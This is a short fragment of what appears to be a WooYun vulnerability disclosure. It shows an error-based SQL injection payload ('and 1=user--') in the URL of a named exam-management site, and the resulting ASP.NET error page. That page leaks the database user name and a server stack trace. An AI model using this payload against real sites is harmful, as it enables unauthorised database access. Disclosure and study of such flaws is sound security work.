 Load URL
http://exam1.timber2005.com/Question/Question_Type_Manage.aspx?action=view&infoid=3 and 1=user--
Split URL
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Question.QuestionQuery.Get_Exam_D_Q_Type_Info(String condition) +246
Manage_Question_Question_Type_Manage.GetInfo() +152
Manage_Question_Question_Type_Manage.BindPage() +361
Manage_Question_Question_Type_Manage.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org